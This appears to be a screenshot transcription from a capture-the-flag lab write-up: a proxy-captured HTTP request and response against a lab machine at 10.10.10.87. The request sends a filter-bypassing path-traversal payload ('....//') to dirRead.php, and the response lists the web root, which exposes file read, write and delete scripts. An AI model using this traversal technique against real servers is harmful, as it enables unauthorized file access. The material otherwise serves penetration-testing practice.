 Request
Raw Params Headers Hex
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.10.10.87
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.87/list.html
13 Sec-GPC: 1
14
15 path=....//....//....//var/www/html
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Fri, 06 Aug 2021 03:57:22 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 155
8
9 [
".",
"..",
".list",
"background.jpg",
"cursor.png",
"dirRead.php",
"face.png",
"fileDelete.php",
"fileRead.php",
"fileWrite.php",
"index.php",
"list.html",
"list.js"
]